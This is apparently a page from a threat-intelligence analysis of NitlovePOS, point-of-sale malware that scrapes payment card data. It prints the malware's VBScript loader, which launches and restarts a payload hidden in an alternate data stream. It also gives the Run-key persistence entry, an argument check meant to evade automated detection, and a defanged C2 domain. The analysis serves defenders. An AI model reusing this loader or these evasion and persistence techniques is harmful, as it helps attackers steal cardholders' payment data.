Set W=CreateObject("WScript.Shell")
Do While
GetObject("winmgmts:Win32_Process").Create(W.ExpandEnvironmentStrings("""%TMP%:Defrag.scr"" -"),n,n,p)=0
GetObject("winmgmts:\\.\root\cimv2").ExecNotificationQuery("Select * From __InstanceDeletionEvent Within 1 Where TargetInstance ISA 'Win32_Process' AND TargetInstance.ProcessID="&p).NextEvent
if(f.FileExists(WScript.ScriptFullName)=false)then
W.Run(W.ExpandEnvironmentStrings("cmd /C /D type nul > %TMP%:Defrag.scr")), 0, true
Exit Do
End If
Loop
The malware ensures that it will run after every reboot by adding itself to the Run registry key:
\REGISTRY\MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\"Defrag" = wscript "C:\Users\ADMINI~1\AppData\Local\Temp:defrag.vbs"
NitlovePOS expects to be run with the “-“ sign as argument; otherwise it won’t perform any malicious actions. This technique can help bypass some methods of detection, particularly those that leverage automation. Here is an example of how the malware is executed:
\LOCALS~1\Temp:Defrag.scr" -
If the right argument is provided, NitlovePOS will decode itself in memory and start searching for payment card data. If it is not successful, NitlovePOS will sleep for five minutes and restart the searching effort.
NitlovePOS has three main threads:
Thread 1: SSL C2 Communications
Thread 2: MailSlot monitoring waiting for CC.
Thread 3: Memory Scrapping
Thread 1: C2 Communications
NitlovePOS is configured to connect to one of three hardcoded C2 servers:
systeminfou48[.]ru
5/8